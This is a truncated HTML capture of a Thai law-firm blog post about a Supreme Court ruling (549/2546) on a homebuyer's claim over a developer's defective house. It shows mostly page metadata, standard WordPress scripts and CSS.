

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2022/05/26/%E0%B8%82%E0%B8%AD%E0%B9%81%E0%B8%81%E0%B9%89%E0%B9%84%E0%B8%82%E0%B8%82%E0%B9%89%E0%B8%AD%E0%B8%9A%E0%B8%81%E0%B8%9E%E0%B8%A3%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%E0%B8%97/
body_size: 31896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2022/05/26/ขอแก้ไขข้อบกพร่องบ้านท/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่ คำพิพากษาศาลฎีกาที่ 549/2546 โจทก์ฟ้องว่า โจทก์ตกลงซื้อที่ดินพร้อมบ้านแบบสราญชลจากจำเลยในราคา2,578,000 บาท โจทก์ชำระเงินให้แก่จำเลยบางส่วนจำนวน 515,600 บาท บ้านที่จำเลยก่อสร้างชำรุดบกพร่องหลายแห่ง โจทก์ขอให้จำเลยแก้ไข แต่จำเลยเพิกเฉยและจำเลยโอนกรรมสิทธิ์บ้านและที่ดินให้บุคคลอื่นแล้ว ขอให้บังคับจำเลยชดใช้เงินจำนวน584,877.50 บาท พร้อมดอกเบี้ยอัตราร้อยละ 7.5 ต่อปี ของต้นเงินจำนวน 515,600 บาทนับถัดจากวันฟ้องไปจนกว่าจะชำระเสร็จแก่โจทก์ &nbsp; จำเลยให้การว่า จำเลยก่อสร้างบ้านได้เรียบร้อยตามสัญญาทุกประการ โจทก์ได้มาดูการก่อสร้างตลอด เมื่อจำเลยทำการก่อสร้างบ้านเสร็จ ได้นัดหมายให้โจทก์มาตรวจรับมอบบ้านและจดทะเบียนรับโอนกรรมสิทธิ์บ้านและที่ดิน และให้ชำระราคาส่วนที่เหลือหลายครั้ง ทุกครั้งโจทก์จะมีหนังสือแจ้งแก่จำเลยว่า บ้านที่สร้างยังไม่เรียบร้อยแต่โจทก์ไม่ได้ระบุว่าไม่เรียบร้อยในส่วนใด ในที่สุดจำเลยให้โอกาสโจทก์เป็นครั้งสุดท้ายจึงมีหนังสือกำหนดให้โจทก์ไปรับโอนกรรมสิทธิ์บ้านพร้อมที่ดิน หากโจทก์ผิดนัดจำเลยขอเลิกสัญญาตามหนังสือดังกล่าวด้วย เมื่อถึงกำหนดโจทก์ผิดนัด จำเลยถือว่าสัญญาเลิกกัน จึงริบเงินที่โจทก์ชำระมาแล้วทั้งหมด ขอให้ยกฟ้อง &nbsp; ศาลชั้นต้นพิพากษาให้จำเลยชำระเงินแก่โจทก์จำนวน 515,600 บาท พร้อมด้วยดอกเบี้ยอัตราร้อยละ 7.5 ต่อปี จากต้นเงินจำนวนดังกล่าวนับถัดจากวันฟ้องจนกว่าจะชำระเสร็จ &nbsp; จำเลยอุทธรณ์ &nbsp; ศาลอุทธรณ์พิพากษายืน &nbsp; จำเลยฎีกา &nbsp; ศาลฎีกาวินิจฉัยว่า &#8220;ข้อเท็จจริงรับฟังได้ในเบื้องต้นว่า เมื่อวันที่ 26 [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2022/05/26/ขอแก้ไขข้อบกพร่องบ้านท/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2022-05-26T13:20:50+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="364" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่","datePublished":"2022-05-26T13:20:50+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/"},"wordCount":6,"commentCount":0,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif","articleSection":["บทความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/","url":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/","name":"ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่ - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif","datePublished":"2022-05-26T13:20:50+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2015/02/100-327.gif","width":500,"height":364},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2022/05/26/%e0%b8%82%e0%b8%ad%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%9a%e0%b8%81%e0%b8%9e%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ขอแก้ไขข้อบกพร่องบ้านที่ซื้อจากโครงการ ไม่ปฏิบัติตามบอกเลิกสัญญาได้หรือไม่"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 